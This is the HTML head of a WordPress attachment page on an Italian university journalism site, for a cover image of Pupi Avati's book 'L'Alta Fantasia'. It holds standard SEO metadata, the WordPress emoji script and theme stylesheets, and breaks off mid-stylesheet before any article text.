

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/
body_size: 106957
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="L&#8217;Alta Fantasia, di Pupi Avati" />
			<meta property="og:description" content="<p>L&#8217;Alta Fantasia, di Pupi Avati</p>
" />
						<meta property="og:url" content="https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>L&#039;Alta Fantasia, di Pupi Avati - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L&#039;Alta Fantasia, di Pupi Avati - MasterX" />
	<meta property="og:description" content="L&#039;Alta Fantasia, di Pupi Avati" />
	<meta property="og:url" content="https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:modified_time" content="2022-03-02T19:01:18+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="551" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Valeria Boraldi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/","url":"https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/","name":"L'Alta Fantasia, di Pupi Avati - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2022/03/Pupi-libro.jpg","datePublished":"2022-03-02T18:16:10+00:00","dateModified":"2022-03-02T19:01:18+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2022/03/Pupi-libro.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2022/03/Pupi-libro.jpg","width":350,"height":551,"caption":"L'Alta Fantasia, di Pupi Avati"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Il docufilm di Pupi Avati, &#8220;Vorrei sparire senza morire&#8221;","item":"https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/"},{"@type":"ListItem","position":3,"name":"L&#8217;Alta Fantasia, di Pupi Avati"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; L&#8217;Alta Fantasia, di Pupi Avati Feed dei commenti" href="https://masterx.iulm.it/news/pupi-avanti-iulm-vorrei-sparire-senza-morire/attachment/pupi-libro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16848 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) 